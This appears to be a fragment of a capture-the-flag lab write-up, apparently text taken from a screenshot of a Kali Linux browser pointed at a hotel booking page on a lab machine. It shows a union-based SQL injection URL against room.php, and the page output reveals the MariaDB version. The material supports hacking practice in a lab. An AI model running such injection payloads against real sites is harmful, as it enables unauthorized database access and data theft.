 Stark Hotel
http://10.10.10.143/room.ph
10.10.10.143/room.php?cod=9999 union select 1,(select @@version),3,4,5,6,7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
5
10.1.37-MariaDB-0+deb9u1
$ 3 / per night
4
Go to book!